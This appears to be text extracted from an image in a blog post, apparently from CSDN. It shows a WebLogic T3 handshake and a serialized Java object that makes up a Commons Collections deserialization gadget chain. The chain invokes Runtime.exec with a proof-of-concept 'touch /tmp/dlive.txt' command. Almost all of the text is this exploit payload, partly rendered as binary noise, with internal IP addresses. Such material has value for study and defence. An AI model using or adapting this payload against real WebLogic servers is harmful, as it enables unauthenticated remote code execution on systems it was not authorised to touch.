 t3 12.2.1
AS:255
HL:19
HELO:10.3.6.0.false
AS:2048
HL:19
..       ..e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.$weblogic.common.internal.PackageInfo..#........I..majorI..minorI..rollingPatchI..servicePackZ..temporaryPatchL.
implTitlet..Ljava/lang/String;L.
implVendorq.~..L..implVersionq.~..xpw...x........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..
[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.  getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch /tmp/
dlive.txtt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI.      thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.:....sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.!
weblogic.common.internal.PeerInfoXTt........I..majorI..minorI..rollingPatchI..servicePackZ..temporaryPatch[..packagest.'[Lweblogic/common/internal/PackageInfo;xr.
$weblogic.common.internal.VersionInfo."EQdRF>...[..packagesq.~..L..releaseVersiont..Ljava/lang/String;[..versionInfoAsBytest..[Bxr.
$weblogic.common.internal.PackageInfo..#........I..majorI..minorI..rollingPatchI..servicePackZ..temporaryPatchL.    implTitleq.~..L.
implVendorq.~..L..implVersionq.~..xpw...x...........sr..weblogic.rjvm.JVMID.I.>...*...xpwK!.........
10.101.170.30.
10.101.170.30..q........Y........................x........sr..weblogic.rjvm.JVMID.I.>...*...xpw...!.1..6..
172.19.0.2.b......x
https://blog.csdn.net/he_and